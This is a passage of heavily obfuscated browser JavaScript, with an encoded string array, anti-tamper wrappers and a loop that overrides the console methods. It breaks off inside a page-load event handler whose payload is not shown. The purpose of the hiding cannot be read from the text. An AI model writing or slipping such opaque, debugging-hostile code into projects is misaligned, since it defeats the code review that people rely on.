'WRmBWRZdPdi','WRyYWQJdQb0','smoFbSo2jW','W7bjW4TeW68','WPWNdgNcJW','W5BdVCo2W6PT','W7qQWOXvWR0','oaJcUmkksG','nq3cNuSU','WQXVWOLBWQm','W4WZWPjF','C3O5WRCD','FCkuimktWPy','W7HIW5/cLa4','CCkdW5/dLSoh','WPW2WPddUXi','CmkmWRxdICkD','W6PqW4NcIbS','WO8wySk7nmk0AG','W4FcO8oDW6eI','WObSW7qtEq','W6npWOtcTLO','amoccu5b','vCoFvCk6yq','vCkjtHyo','wmoDbmoNcq','W791sadcLG','WRddJ8oPbCkU','WO7dGmoUymoa','z1iZxGq','W5GjzSkCka','WQWmW4WtWRS','W4hdNCkE','WQC/uCo8W44','hSkNFmoFWR0','4OgaW7/IGixIG7tIGAG','W7v2dmkJWRa','FLldHqxdTa','WRZdM8oHc8k4','p8osW7aoWPC','cuvgW7tdVG','W48TWQKmEq','rxBcSwFdKG','q37cGCovWQK','WOL2W74Zxa','WQHfBbat','C8kkWOZcNCkB','FmkhWRbAW4hcN8oKAmoGW6JcLrxdI2W','FmkRCSohWPK','W5DTW5hcPai','BCo0WQtdQ8kf','W7LOWQ3dPem','WRq3q8kfyq','WPGcaSkqzG','WPJdGCoimSko','k0DyW7xcRa','W4RcOSoeW7j8','WRm6c13cIW','nCkQWQpdUSki','nsFcQSkhFq','WQGRWRJdRGe','nYpdTmkLoG','wxW3W5FdIa','W6bsmSkKWQu','nHZdPSoVdG','F0C+vvy','W6xcKcXxoa','rSoWaCoela','WOdcLJfEuW','WOrMWQygDW','W4VcMG4dWQe','EhFcOmo2mW','ysJdLvddMa','s8oEfSkLmG','WO7cPCocW6SH','W58jrCkboW','wmkxWONdRmoz','WPjwW7GsW4i','W697xq','WOxcVWXkva','DSoUqCodWQq','WO7dGmkyWOSU','WRfxWQqVW5y','p8kyWRnqW5K','WPVcVSorW7jP','w8k4WPNdTCkv','vCoKymofWQS','W6ClWPJcSWm','W6aKW4rqWRS','W407WPjFma','W7zVeSkJWR0','W7LjW4CmWQW','W5jLWQCgBG','rmodySo1WOS','W51npCknWRW','nXJcRW','WQ5HaCo/iG','W5NcMCoEW7vq','W4ldHSkjWOaL','tCo2EmocWRS','tSkqWRFdPSoe','WQO3W4nzWQ4','ESkvWPNdH8kZ','W5ldOeCcya','fYhcS8kvwW','oZJdRSk5iW','h8oeW7eWWOu','WRy4gfpcJq','W7a9rCoSza','F0i4uwG','WP7cO8oBW4rG','vfxdUatdKq','WRHZWQFdNvu','d8kywvLb','tYzoc8oo','WRzMWOqjW60','W4y8WPHC','WReoWO5AWQS','WOdcJ3GzaW','W4HYW6vAlW','mfPWW7pdQq','dCkaxuLj','WPJdVSo9d8kO','aHFcL3SQ','rmoEgmoHAG','WOj+dmkLca','kmofW60rWRu','WPNcJwfrdG','tmkuW5CJW5q','W5VdQSk1WRbZ','W4JdVmoaW743','fbBcL3O','WPH6W4r6dG','W6DDW7VcOqu','WONcV8oeW6K3','WQ1kW5FcRbG','oWxcSmkJvq','WP7cNKifWRa','W4BcVGTBhG','W5ddHN4oga','rCkQWPddGCod','oCoyW5mwWOq','WOfpW4S4W6y','WPrYWPXCkW','xZLBwSkn','WPZcS8oaW6mX','wcLFx8kd','WQjpyX9h','W6baW5tcRb4','W4JdUSklWQzV','A0HEW73dOW','WPTLW7PLgq','hXhdLgOX','vKNdPIFdMG','kmo8kCoJWPe','WQW8eLNdHq','WOG4d03cMa','isxcSu4y','W5X5W5H7f8kAWQO','bCknWQT8W4G','s8ozdSo3ka','FvyPrbO','W5STrSoWwW','WPSrWRxdSta','dgOAbSoC','WQvPWOa','m8kDkSkpWO8','xLhdVdddUW','W4yRuCoQAW','W7ajwmkzeG','W6Hrhmkdwa','W78HeuZcMG','WPRcR8ogW6n+','vCoEaSoUEq','W7uQW5aeWR8','WPyjwCkdpW','rLVdUI7dSq','W5ddJIPCtq','W4m3W4mrpq','WPRcICkjWOeS','DKGO','W6FdQ8kQWOeM','BSknWPhdGG','pJxcLL/dIG','nWq9WRDE','W4pcNNjhtq','A8kSASoqWQi','j8kwyCoiWOC','W5yPWQFcKhm','WPtcM8onW512WP/dMYRcHWhdQLpcRa','WQedWPChW6i','W7zDW5FcRu0','WOacrmoCzG','WOFcIW0cWQK','f05DW7tdRW','BCkgWRasWO4','W5mRWQ5soG','WPhdMmkXFCox','kWVcTCkHeq','ASkfWPpdKmoq','WPVcOmoTWR4H','WQZcJcanWQK','W68QW4euW68','jJxcHeNdGa','W7zJW4hcGt8','hXhcINSS','W4actCo5ta','W4KZW7VdI2m','eaZcSgys','wxWRWOldJW','W6bHWPSoW7G','W71tWP/cQL4','WRGSWRRdTry','pexdVmk0qq','fHLNWPNdPq','qLxdPrm','WRrAh8odoG','WOpcMNmqca','a8kWF8kNhq','WOldNCkEWPW0','WRaWW7ddVHC','gJn7WOtdKW','bCk6sCkI','v8o9mmkEFG','WO/cO8oNW6y+','vs7dMCooWQS','W5hdIG4fWRy','W5qKWRJcGwW','WQijWPJdOfC','WQ49W5qsW6K','W5nTW6NdHMS','W68TWQKmEq','xCouW6yWWQy','pWpcSSk7eq','WQeaWPS','tmkhW7S'];_0x3e1c=function(){return _0xebb7e4;};return _0x3e1c();}function _0x23a893(_0xe837f5,_0x2ff9a5,_0x18db00,_0x3942e9,_0x5f2fa8){return _0x1e59(_0x5f2fa8- -0x324,_0xe837f5);}function _0x4b35e9(_0x21ac67,_0x5ed6ce,_0x55a6f1,_0x4263f8,_0x52bb1a){return _0x1e59(_0x5ed6ce-0x263,_0x55a6f1);}(function(){const _0x10b7a4={'zMUue':function(_0x196d7f,_0x474a91){return _0x196d7f===_0x474a91;},'HMLFB':_0x2506ee(0x155,'$Yoi',0x6e2,0x5b8,0x74c),'dTUCA':_0x2506ee(0xa23,'$Yoi',0xa05,0x60f,0x436),'BByRL':function(_0x546bb0,_0x56eb30){return _0x546bb0(_0x56eb30);},'WkMll':function(_0x581fbd,_0x5f4993){return _0x581fbd+_0x5f4993;},'tcpDK':_0x43a465(-0x4b,0x1ca,'4G3n',0x529,0x420)+_0x5b1bc9(0x9da,0x7fd,'&Ze&',0x275,0x414)+_0x39ce07('h]gs',0x5f2,0x10e2,0xaf6,0xb03)+_0x43a465(0xeb3,0x604,'us0K',0x982,0xc62),'wmDQV':_0x39ce07('D$O5',0x3f6,0x3a3,0xd59,0x7d5)+_0x2506ee(0x9bd,'i5^r',0x102c,0xbf0,0xbc9)+_0x5b1bc9(-0x5fd,0x210,'dN2]',-0x65d,-0x118)+_0xd1b099(0x273,0x784,0x259,'8Lcy',0x950)+_0x43a465(0x34b,0xed,'0hT9',0x130,0x183)+_0x2506ee(0xc4f,'q4^$',0xb27,0x104c,0x945)+'\x20)','EkGjD':function(_0x239ac1){return _0x239ac1();},'oLNDW':function(_0x3829a8,_0x3df651){return _0x3829a8===_0x3df651;},'jzPIX':_0x43a465(0x22,0xa01,'NilQ',0x616,-0x6c)};function _0x5b1bc9(_0x54edf9,_0x5d7ed7,_0x9f884c,_0x9e3f1b,_0xa36480){return _0x1e59(_0xa36480- -0x28f,_0x9f884c);}function _0x43a465(_0x385881,_0x4f4094,_0x502522,_0x34f073,_0xf84318){return _0x1e59(_0x34f073- -0x1c9,_0x502522);}function _0x39ce07(_0x2bc687,_0x48e98d,_0x34bdb9,_0x2c3fd6,_0x5492a8){return _0x1e59(_0x5492a8- -0xdc,_0x2bc687);}let _0x358e95;try{if(_0x10b7a4[_0x43a465(0x4d5,0x6c4,'9xZT',0x15d,-0x39b)](_0x10b7a4[_0x2506ee(0x652,'NsMg',0x8ee,0xa9f,0x3e2)],_0x10b7a4[_0x39ce07('BIY)',0xe8b,0x10e6,0x120b,0xc24)])){if(_0x22ec9b){const _0x185a5c=_0x1f6d0f[_0x39ce07('us0K',0x912,0x6ea,0xdf6,0x9c6)](_0x5f1d39,arguments);return _0x15453e=null,_0x185a5c;}}else{const _0x447f63=_0x10b7a4[_0xd1b099(0x795,0xb53,0x109c,'^n%Z',0x914)](Function,_0x10b7a4[_0x43a465(0x1116,0x10fd,'gZjs',0xbdb,0x9f1)](_0x10b7a4[_0x43a465(-0x2c6,0x179,')S(F',-0x69,-0x4ca)](_0x10b7a4[_0x5b1bc9(-0x12d,-0x675,'Ul)l',0x4cb,-0xa2)],_0x10b7a4[_0x43a465(0x4ee,-0x401,'7AFS',0x110,-0x82)]),');'));_0x358e95=_0x10b7a4[_0x5b1bc9(0xb6d,0x5d4,'$Yoi',0x175,0x639)](_0x447f63);}}catch(_0x1dd86a){if(_0x10b7a4[_0x39ce07('eVP3',0x97f,0xe2a,0x8a9,0xad7)](_0x10b7a4[_0xd1b099(0xb39,0x872,0xdd5,'8tk!',0x72e)],_0x10b7a4[_0x2506ee(0x1662,'gZjs',0x1059,0xdd2,0xf7e)]))_0x358e95=window;else{if(_0x3e240d){const _0x309470=_0x4674fc[_0x2506ee(0x718,'$Yoi',0x944,0x512,0x4a2)](_0x3bc5cc,arguments);return _0x503ac0=null,_0x309470;}}}function _0xd1b099(_0x555200,_0x38a980,_0x1b1b50,_0x3bb158,_0x1ce0fa){return _0x1e59(_0x38a980-0x15a,_0x3bb158);}function _0x2506ee(_0x2a5d55,_0xce2583,_0xb5f74b,_0x2040ba,_0x297085){return _0x1e59(_0xb5f74b-0x3d7,_0xce2583);}_0x358e95[_0x43a465(0x583,0x520,'Syf7',0xb6b,0xec6)+_0x39ce07('dN2]',0x771,0x6d8,0x145,0x382)+'l'](_0x3f15d1,-0x199*-0x8+-0xb13+0xdeb);}());const _0xfe420a=(function(){function _0x5cacd2(_0x49488f,_0x318341,_0x2855f8,_0x53cbc8,_0x5f4aa2){return _0x1e59(_0x318341-0x1e2,_0x53cbc8);}const _0x1605e4={};_0x1605e4[_0x52ddce(0x1cf,0x425,0x400,0x7c2,'9xZT')]=function(_0x5df5f4,_0x5093ea){return _0x5df5f4===_0x5093ea;},_0x1605e4[_0x4b8df4(0xb0e,0xbdc,0x75d,'odjH',0x11e8)]=_0x52ddce(0xac4,0xae2,0xc09,0xcd0,'9xZT'),_0x1605e4[_0x34e2fb('76(i',0x37f,0x513,0x519,0x477)]=_0x34e2fb('NilQ',0xd95,0xde4,0xe20,0xc85);function _0x34e2fb(_0x12e2f3,_0x44b08b,_0x578535,_0x74c4d9,_0x2d178b){return _0x1e59(_0x2d178b-0x3d,_0x12e2f3);}function _0x52ddce(_0x4fc349,_0x2bb391,_0xe5f613,_0x6301b7,_0x25bb0d){return _0x1e59(_0x6301b7-0x15e,_0x25bb0d);}_0x1605e4[_0x52ddce(0x433,0x7f5,0xbb7,0x54d,'yL1o')]=function(_0x182cda,_0x115d37){return _0x182cda!==_0x115d37;},_0x1605e4[_0x4b8df4(0xd2,0x29f,0x242,'D$O5',0x637)]=_0x52ddce(0x936,0x8d7,0x178,0x6f6,'76(i');function _0x5be8dd(_0xec95f2,_0x2e2481,_0xdf73d5,_0x21a43f,_0x9e7d61){return _0x1e59(_0x9e7d61-0x124,_0x2e2481);}_0x1605e4[_0x34e2fb('[$s[',0x29e,0x1d9,0xa6b,0x485)]=_0x5cacd2(0x982,0xd7d,0x136e,'#q6i',0x1040);function _0x4b8df4(_0x257112,_0x1288ea,_0x2c6536,_0x207701,_0x4250a8){return _0x1e59(_0x1288ea- -0x122,_0x207701);}_0x1605e4[_0x5be8dd(0x90e,'0hT9',0x12de,0xcdd,0xdee)]=function(_0x4f1813,_0x1ea811){return _0x4f1813!==_0x1ea811;},_0x1605e4[_0x52ddce(0x108a,0x13db,0xbca,0xe91,'dN2]')]=_0x52ddce(0x4bd,0xa9b,0x652,0x656,'odjH');const _0x2d009a=_0x1605e4;let _0x50f23d=!![];return function(_0x10a093,_0x5f0b64){function _0x4d2f88(_0x53d2ad,_0x13c269,_0x48eae5,_0x5ebdda,_0x4eee24){return _0x52ddce(_0x53d2ad-0x21,_0x13c269-0x1c3,_0x48eae5-0xe6,_0x5ebdda- -0x50,_0x53d2ad);}function _0x3475b7(_0x11d385,_0x521d19,_0x1ce28c,_0x149909,_0x195fc6){return _0x34e2fb(_0x149909,_0x521d19-0xf6,_0x1ce28c-0xa,_0x149909-0x1bb,_0x1ce28c-0x35e);}const _0x8b3549={};_0x8b3549[_0x3475b7(0xd6f,0x724,0xaf8,'D$O5',0x942)]=_0x2d009a[_0x5daf3d(0x7d0,0x5d8,0x1cf,')S(F',0x1d1)];function _0x272aca(_0x1cae05,_0x3600f9,_0x2696c8,_0x71f49a,_0x298061){return _0x5cacd2(_0x1cae05-0x1f,_0x3600f9-0x184,_0x2696c8-0x14d,_0x2696c8,_0x298061-0x1ce);}const _0x310372=_0x8b3549;function _0x46d28c(_0x143321,_0x25b213,_0x2ba7a4,_0x5c5151,_0x534500){return _0x5cacd2(_0x143321-0x130,_0x2ba7a4- -0x546,_0x2ba7a4-0x12f,_0x143321,_0x534500-0x3c);}function _0x5daf3d(_0x4af419,_0x263ef5,_0x29c506,_0x40b18a,_0x46d1d8){return _0x5cacd2(_0x4af419-0x41,_0x263ef5- -0x416,_0x29c506-0x4c,_0x40b18a,_0x46d1d8-0x6);}if(_0x2d009a[_0x5daf3d(0x8ae,0x81f,0xda3,'i5^r',0x1e1)](_0x2d009a[_0x5daf3d(0xab7,0xb5c,0x793,'Sctb',0x1180)],_0x2d009a[_0x5daf3d(0x3ca,0x745,0x1e5,'C5GP',0x503)]))_0x28bd56[_0x58a93c[_0x4d2f88('Syf7',0x2e9,0x380,0x4da,0x208)+_0x46d28c('tFyj',0xd0d,0x8d4,0x60f,0xd8c)][_0x2f1c08][_0x4d2f88('hsZ]',0x831,0x5b9,0xa12,0xccb)]]=_0x49e25b[_0x272aca(0x15c8,0xfa9,'i5^r',0x1358,0xd17)+_0x3475b7(0xf2b,0x7f9,0x8c4,'eVP3',0xbd6)][_0x4e189d][_0x5daf3d(0x261,0x426,-0x9c,'Ul)l',0x131)];else{const _0x9248b2=_0x50f23d?function(){function _0x2caa6f(_0x39d0e1,_0x2c16b4,_0x3982f8,_0x53c1a6,_0x3c3fb9){return _0x4d2f88(_0x39d0e1,_0x2c16b4-0x107,_0x3982f8-0x67,_0x53c1a6- -0x413,_0x3c3fb9-0x4f);}function _0x44ea5c(_0x3fe551,_0x1928ec,_0x27cf13,_0x5077fb,_0x19b586){return _0x3475b7(_0x3fe551-0xf4,_0x1928ec-0x108,_0x5077fb- -0x62b,_0x19b586,_0x19b586-0x11c);}function _0x1e3d17(_0x25c4f6,_0x1e302e,_0x3d1436,_0x14c1fb,_0x1d0305){return _0x46d28c(_0x3d1436,_0x1e302e-0x158,_0x14c1fb-0x633,_0x14c1fb-0x6c,_0x1d0305-0x56);}function _0x18923d(_0x1ac8e1,_0x2c50ea,_0x38d456,_0x3daf8c,_0x42d37f){return _0x5daf3d(_0x1ac8e1-0x92,_0x38d456-0x363,_0x38d456-0x1ef,_0x42d37f,_0x42d37f-0x5a);}function _0x332dac(_0x29eab3,_0x431541,_0x488172,_0xbe557b,_0x308509){return _0x272aca(_0x29eab3-0xd,_0xbe557b- -0x179,_0x29eab3,_0xbe557b-0x15a,_0x308509-0x172);}if(_0x2d009a[_0x18923d(0xf4d,0x5da,0xc16,0x966,'Ul)l')](_0x2d009a[_0x332dac('[$s[',0x81c,0xa38,0x693,0x86d)],_0x2d009a[_0x332dac(')S(F',0x1228,0xf00,0xf5c,0x12be)]))_0x8c0254[_0x332dac('#u[g',0x989,0x67d,0x8fb,0x905)+_0x332dac('Tlt6',-0x91,0x42b,0x544,0xe1)]=!![],_0x415fbb[_0x2caa6f('TZ)Z',0x713,-0xee,0x191,-0x369)][_0x2caa6f('1D$k',0xbe8,0x1ef,0x6f1,0x408)+'ty']=_0x310372[_0x2caa6f('Sctb',0x458,0x1f2,-0x173,-0x61e)];else{if(_0x5f0b64){if(_0x2d009a[_0x332dac('TZ)Z',0xca6,0xcd4,0x939,0x6ad)](_0x2d009a[_0x2caa6f('1D$k',0xbcd,0x98c,0xa4c,0xb8e)],_0x2d009a[_0x18923d(0x937,0xe7b,0xbfa,0x573,'qbAb')]))return _0x4436e8[_0x18923d(0x9ea,0x6ad,0xa29,0xbb5,'Ul)l')](_0x10a42a)[_0x1e3d17(0x707,0x8f0,'8Lcy',0xb3a,0x540)](_0x2cdc7b=>_0x2cdc7b[_0x2caa6f('qV@Q',0x35a,0x2c5,0x1e6,-0x247)+_0x44ea5c(0x57e,-0x639,-0x2ab,-0x5a,'76(i')](-0x92a+-0x24e3+0x2e1d)[_0x2caa6f(')S(F',-0x663,-0x52e,0x2,0x43e)+_0x2caa6f('gZjs',0x656,0x470,0x9e6,0xcd1)](0x1daf+-0x1ef4+0x147,'0'))[_0x2caa6f('eVP3',-0x1ef,0x49c,0x3b7,-0x1d6)]('');else{const _0x1b737d=_0x5f0b64[_0x332dac('!c^p',0x59c,0x79b,0xa01,0xdee)](_0x10a093,arguments);return _0x5f0b64=null,_0x1b737d;}}}}:function(){};return _0x50f23d=![],_0x9248b2;}};}()),_0x455b4d=_0xfe420a(this,function(){function _0x11629e(_0x2c628d,_0x2c2dac,_0x66d296,_0x3abdef,_0x52fe28){return _0x1e59(_0x2c628d- -0x36,_0x66d296);}const _0x2a56d2={'YmVFg':function(_0xa0a0f5,_0x37afec){return _0xa0a0f5*_0x37afec;},'rqtVV':function(_0x4c43ec){return _0x4c43ec();},'vFSnM':function(_0x482b3e){return _0x482b3e();},'NbdBY':function(_0x54bccd,_0x4a5aee){return _0x54bccd===_0x4a5aee;},'pzQBA':_0x30b04e(0xb8b,0x1531,0xb3b,0xf4f,'i5^r'),'yxyab':_0x30b04e(0xa34,0x14d4,0xad8,0xfda,'TZ)Z'),'oQmDA':function(_0x5eca5d,_0x1a031f){return _0x5eca5d!==_0x1a031f;},'RMXoS':_0x30b04e(0x1519,0x9a5,0xc38,0xeef,'hsZ]'),'qrYba':_0x11629e(0xd4b,0x133e,'NsMg',0xc83,0xb59),'kySxk':function(_0x166d5f,_0xab05ea){return _0x166d5f(_0xab05ea);},'iaZUD':function(_0x39e71c,_0x248e09){return _0x39e71c+_0x248e09;},'wMnPa':function(_0x5ca68a,_0x33b04f){return _0x5ca68a+_0x33b04f;},'eQMFM':_0x3ab570(0xa1b,0x9b8,0x50c,0x566,'!c^p')+_0x30b04e(0x7ac,0xa78,0x424,0x81b,'8tk!')+_0x4d306e(0xf8,-0x35b,-0x1d5,'&Ze&',-0x594)+_0x3ab570(0xc00,0x414,0x2f8,0x78f,'qV@Q'),'TfmjJ':_0x11629e(0x590,0xa04,'#q6i',0x408,0x218)+_0x11629e(0x8d0,0x7a4,')S(F',0x87b,0x8e9)+_0x11629e(0x593,0x505,'9xZT',0x3a5,0x67f)+_0x30b04e(0x1172,0x1133,0x113e,0xdbd,'Ul)l')+_0x11629e(0x268,0x11d,'TZ)Z',0x3d4,0x784)+_0x4d306e(0xda,0x6b8,-0x533,'8tk!',0xf2)+'\x20)','MhAVh':function(_0x3c0546,_0x141cb1){return _0x3c0546!==_0x141cb1;},'Xuoog':_0x11629e(0xab6,0x1044,'Syf7',0xe03,0xe8d),'QvzMW':_0x3f442f(0x8fe,0x4c1,0xab3,'TZ)Z',0xaa0),'zIiwC':function(_0x57d09d,_0xd33ae6,_0x141fb2){return _0x57d09d(_0xd33ae6,_0x141fb2);},'JhSFD':_0x3f442f(-0x6a,-0x4ff,-0xc6,'odjH',0x3b1)+_0x3ab570(0xa42,0x10f9,0x11a6,0xcf8,'Ul)l')+_0x11629e(0x843,0x580,'h]gs',0x71c,0x2bb)+_0x3ab570(0xbc6,0x59e,0x8e0,0xb4d,'dN2]'),'VEFAN':function(_0x1e7d5e){return _0x1e7d5e();},'tVjHs':_0x11629e(0x666,0x887,')S(F',0x9b0,0x685),'BslrL':_0x3f442f(-0x4fc,0x688,0x16e,'tFyj',-0x48e),'aOGnq':_0x3f442f(0x813,0xb82,0x9ea,'gzC^',0xe04),'ihrut':_0x3f442f(0x300,0xfc,0x64e,'odjH',0x209),'DoxCh':_0x3f442f(0x9fd,0x81b,0x924,'Sctb',0x75e)+_0x3f442f(0x4ea,0x7f2,0x36d,'9F[!',-0x29),'zeAVG':_0x3ab570(0xa9a,0xa89,0x603,0x703,'4G3n'),'wxAao':_0x3ab570(0xd8,0x50b,0x7d2,0x494,'yL1o'),'dDxOj':function(_0x13cfd1,_0x35e357){return _0x13cfd1<_0x35e357;},'zADNS':_0x11629e(0x9f4,0xc9d,'8tk!',0x5ae,0xe15),'hLZMN':_0x3ab570(0x7d3,0x926,-0x188,0x461,'Syf7')};function _0x3ab570(_0x416d93,_0x16f1ab,_0x5c73a6,_0x4f79af,_0x49cbdd){return _0x1e59(_0x4f79af-0x338,_0x49cbdd);}function _0x3f442f(_0x538c43,_0x42f309,_0x2ea6f1,_0x1f888e,_0xed2b2){return _0x1e59(_0x2ea6f1- -0x1d7,_0x1f888e);}const _0x311291=function(){function _0x3cbced(_0x4b3143,_0x1c140b,_0x3c315a,_0x252a6e,_0x1348f1){return _0x30b04e(_0x4b3143-0x1e6,_0x1c140b-0x1c3,_0x3c315a-0xcd,_0x252a6e- -0x305,_0x3c315a);}function _0x4ae90d(_0x1cbbf6,_0x279bad,_0x5269a2,_0x4fe6df,_0x17b666){return _0x30b04e(_0x1cbbf6-0x148,_0x279bad-0x1da,_0x5269a2-0x119,_0x1cbbf6- -0x5e3,_0x5269a2);}function _0x1e3636(_0x3d02c7,_0xa1d9b,_0x24946a,_0x5b2b4b,_0x5a77f4){return _0x3f442f(_0x3d02c7-0x168,_0xa1d9b-0x192,_0x5b2b4b-0x234,_0x24946a,_0x5a77f4-0x18d);}const _0xe11720={'zowMV':function(_0x278fd8,_0x3e28c9){function _0x4d9ef6(_0x3fb688,_0x20b128,_0x563253,_0xa0b694,_0x2371a0){return _0x1e59(_0x3fb688-0x1be,_0x20b128);}return _0x2a56d2[_0x4d9ef6(0x327,'dN2]',-0x15,-0x2fc,0x7a4)](_0x278fd8,_0x3e28c9);},'GVSKc':function(_0x3a4897){function _0x1afb07(_0x5d5da5,_0x375861,_0x5b94a4,_0x5e09c9,_0x152dbd){return _0x1e59(_0x152dbd- -0xcb,_0x5d5da5);}return _0x2a56d2[_0x1afb07('8tk!',0x1079,0x1166,0x66a,0xb9e)](_0x3a4897);},'nwdBO':function(_0x196640){function _0x2cb997(_0xe52f39,_0x1420be,_0x162cb1,_0xaadf72,_0x3d5d5d){return _0x1e59(_0xaadf72-0x37a,_0x162cb1);}return _0x2a56d2[_0x2cb997(0x11c7,0x1369,'[$s[',0xfdd,0x94b)](_0x196640);},'qZKlv':function(_0x145bcc){function _0x1e6016(_0x2cca2b,_0x5c6a3a,_0x3877cc,_0x2215ee,_0x456856){return _0x1e59(_0x456856- -0x13a,_0x5c6a3a);}return _0x2a56d2[_0x1e6016(0x335,'$Yoi',0x980,0x8e1,0x702)](_0x145bcc);}};function _0x3e1815(_0x1ce11c,_0x3424e1,_0x4be012,_0x538a1d,_0xa726b9){return _0x3ab570(_0x1ce11c-0x87,_0x3424e1-0x165,_0x4be012-0x98,_0xa726b9- -0x122,_0x538a1d);}function _0x121f73(_0x23c68c,_0x4878b6,_0x4d84dc,_0x2750f8,_0x565b29){return _0x30b04e(_0x23c68c-0x188,_0x4878b6-0x1be,_0x4d84dc-0xfd,_0x2750f8-0x23,_0x23c68c);}if(_0x2a56d2[_0x4ae90d(0x865,0x858,'dN2]',0x27c,0xce2)](_0x2a56d2[_0x4ae90d(0x6da,0x2fc,'2R12',0xb01,0x178)],_0x2a56d2[_0x1e3636(0x655,0xb19,'Z[lC',0x6e7,0x7ac)]))return![];else{let _0x5b4fe7;try{if(_0x2a56d2[_0x121f73('%A8n',0x3f5,0xc90,0x7c4,0x28c)](_0x2a56d2[_0x121f73('hsZ]',0x737,0x5ce,0x9c5,0x460)],_0x2a56d2[_0x4ae90d(-0xc,0x41a,'gZjs',0x4d,0x25)]))_0x5b4fe7=_0x2a56d2[_0x121f73('Syf7',0xd82,0x126e,0xe92,0x1204)](Function,_0x2a56d2[_0x3cbced(0x157,-0x9,'Syf7',0x143,-0x134)](_0x2a56d2[_0x3e1815(-0xe7,0xa1a,0x4d4,'&Ze&',0x418)](_0x2a56d2[_0x121f73('^n%Z',0x1517,0x15aa,0x10c5,0x1502)],_0x2a56d2[_0x1e3636(0x1d0,0x8c9,'D$O5',0x456,0x59a)]),');'))();else{let _0x250646=-0x1*-0x1c2d+-0x538+0x1b9*-0xd;return _0xe11720[_0x3cbced(0x9fb,0x60c,'yL1o',0x651,0xa30)](_0x250646,0x16ef+-0xf92+-0x75b);}}catch(_0x1abd1b){if(_0x2a56d2[_0x121f73('I)eN',0x118e,0xa56,0xfd2,0x128d)](_0x2a56d2[_0x3e1815(0x83d,0x5da,0x111,'HV&K',0x35a)],_0x2a56d2[_0x3e1815(0xb0c,0x9b0,0x7a6,'8Lcy',0x88a)]))_0x5b4fe7=window;else{const _0x488a9e=_0xe11720[_0x3cbced(0x1157,0xb68,'#5V$',0xdbb,0x771)](_0x4763ac)&&_0xe11720[_0x1e3636(0xc1f,0xb63,')S(F',0xab4,0x5a5)](_0x14e4ed)&&_0xe11720[_0x3e1815(0xa34,0x310,0x60c,'q4^$',0x468)](_0x2fcf02)&&_0xe11720[_0x3e1815(-0x2a1,0x535,0x374,'1D$k',0x3eb)](_0x4eee99);_0x488a9e?_0xe11720[_0x1e3636(0x491,0x874,')S(F',0xab4,0xee2)](_0x5f1dcf):_0xe11720[_0x1e3636(0xebf,0xc79,'NilQ',0xd46,0xd02)](_0x2e315a);}}return _0x5b4fe7;}},_0x18beb1=_0x2a56d2[_0x4d306e(-0xe5,-0x5c9,-0xfc,'8tk!',0x292)](_0x311291),_0x558226=_0x18beb1[_0x4d306e(0x641,0x1,0x11d,'!c^p',0x89e)+'le']=_0x18beb1[_0x11629e(0x97f,0xb91,'9F[!',0xb39,0xc96)+'le']||{},_0x3b90c6=[_0x2a56d2[_0x3ab570(0xfe4,0xb01,0x95e,0xb1e,'^n%Z')],_0x2a56d2[_0x30b04e(0x14e2,0x902,0x8ee,0xf18,'HV&K')],_0x2a56d2[_0x4d306e(0x9fc,0x68b,0x700,'tFyj',0x431)],_0x2a56d2[_0x11629e(0x622,0xbd2,'wsD2',0x790,0xa48)],_0x2a56d2[_0x3f442f(0x9ee,0xbfd,0x86f,'tFyj',0xb74)],_0x2a56d2[_0x3ab570(0xeec,0xbce,0x9c5,0xc6b,'h]gs')],_0x2a56d2[_0x3ab570(0x974,0x4ae,0x10c8,0xa35,'Syf7')]];function _0x4d306e(_0x58ba79,_0x2517b7,_0x6d8fa1,_0x4e18f4,_0x36b1c4){return _0x1e59(_0x58ba79- -0x253,_0x4e18f4);}function _0x30b04e(_0x4e9d9b,_0x4a4350,_0x402f57,_0x52e2cd,_0x1f21ae){return _0x1e59(_0x52e2cd-0x35f,_0x1f21ae);}for(let _0x31d2cb=-0x1259+-0x2124+0x75b*0x7;_0x2a56d2[_0x4d306e(0x3f1,0x881,-0x1df,'odjH',0x9ac)](_0x31d2cb,_0x3b90c6[_0x11629e(0xba1,0xa53,'Syf7',0x11e1,0xc92)+'h']);_0x31d2cb++){if(_0x2a56d2[_0x30b04e(0xc3b,0xf49,0x117d,0xe62,'1D$k')](_0x2a56d2[_0x3ab570(0x114e,0x6d7,0x5fa,0xbb6,'djmy')],_0x2a56d2[_0x3f442f(0xa2c,0x364,0x860,'qV@Q',0x3c6)])){const _0x4c26d8=_0xfe420a[_0x30b04e(0xe77,0x10aa,0xb40,0x1016,'eVP3')+_0x3ab570(0xbd9,0x6fe,0x53b,0x80a,'%A8n')+'r'][_0x4d306e(0xb1f,0xc69,0x523,'HV&K',0x10ec)+_0x30b04e(0xeb3,0x1126,0x6a8,0xc83,'0hT9')][_0x30b04e(0x107f,0x8c9,0xc74,0xad0,'dN2]')](_0xfe420a),_0x285a81=_0x3b90c6[_0x31d2cb],_0x451c71=_0x558226[_0x285a81]||_0x4c26d8;_0x4c26d8[_0x3ab570(0x943,0x10fd,0x978,0xb58,'i5^r')+_0x30b04e(0xfd6,0xc20,0xe99,0xa8c,'Syf7')]=_0xfe420a[_0x30b04e(0x4c6,0x5ad,0x5e5,0x676,'wsD2')](_0xfe420a),_0x4c26d8[_0x30b04e(0xd44,0x466,0x79e,0xacc,'9F[!')+_0x3ab570(0xdc0,0x14f9,0x1677,0x10ce,'1D$k')]=_0x451c71[_0x4d306e(0x5c3,0x96b,0x771,'i5^r',0x1ad)+_0x4d306e(0x87,0x1de,-0x5de,'odjH',0x60d)][_0x11629e(0x58b,0x243,'#q6i',0x1fb,-0xe8)](_0x451c71),_0x558226[_0x285a81]=_0x4c26d8;}else return _0x2a56d2[_0x30b04e(0x9ba,0x953,0xdc7,0x7ce,'C5GP')](_0x42f364,_0x9d2ab,_0x2a56d2[_0x4d306e(-0x8,0x4b7,-0x35e,'9xZT',0x288)]),![];}});function _0x3775ad(_0x4b2252,_0x1190d6,_0x4effc2,_0x1bec70,_0x501cdd){return _0x1e59(_0x4b2252-0x353,_0x1bec70);}_0x455b4d(),document[_0x23a893('$Yoi',0x2b6,0xe6c,0xce1,0x830)+_0x3b0e6a(0x864,0x29c,0x37f,'%A8n',0x7ff)+_0x23a893('#q6i',0x666,0x4e7,0x1ea,0x49a)+'r'](_0x3b0e6a(0x7c6,-0x1a,0x4ad,'Z[lC',0x328)+_0x3775ad(0x61f,-0x34,0xbae,'NilQ',0xc24)+_0x23a893('i5^r',0x9b8,0x269,0x231,0x404)+'d',()=>{function _0x1e60db(_0x399106,_0x154c8e,_0x140ed3,_0x5d346b,_0x3d968c){return _0x3775ad(_0x399106- 